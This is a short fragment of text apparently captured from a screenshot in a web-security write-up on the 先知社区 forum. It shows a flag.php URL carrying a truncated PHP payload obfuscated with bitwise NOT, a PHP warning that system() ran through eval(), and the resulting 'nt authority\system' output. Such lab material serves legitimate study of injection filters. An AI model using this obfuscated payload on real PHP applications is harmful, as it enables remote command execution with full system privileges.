 127.0.0.1/flag.php?shell=(~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%9
火狐官方站点 最常访问
Warning: Parameter 2 to system() expected to be a reference, value given in C:\AppServ\www\flag.php(3) : eval()'d code on line 1
nt authority\system
先知社区